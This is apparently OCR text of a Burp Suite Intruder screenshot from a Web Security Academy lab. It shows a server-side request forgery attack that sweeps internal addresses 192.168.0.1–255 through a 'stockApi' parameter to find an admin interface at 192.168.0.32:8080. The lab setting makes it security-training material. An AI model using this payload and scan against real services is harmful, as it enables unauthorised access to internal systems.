 Burp Suite Community Edition Attack Save Columns
Burp Suite Community Edition v2023.10.3.6
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Or
3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
5. Intruder attack of https://0ad800280355e65d8dfbd78700fd0016.web-security-academy.net - Temporar...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
254 255 500 2477
31 32 200 3272
1 2 500 2477
2 3 500 2477
3 4 500 2477
4 5 500 2477
5 6 500 2477
6 7 500 2477
7 8 500 2477
8 9 500 2477
9 10 500 2477
Request Response
Pretty Raw Hex \n
Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad800280355e65d8dfbd78700fd0016.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad800280355e65d8dfbd78700fd0016.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=1, i
19 Connection: keep-alive
20
21 stockApi=http%3A%2F%2F192.168.0.32%3A8080%2Fadmin
? Search 0 highlights
Finished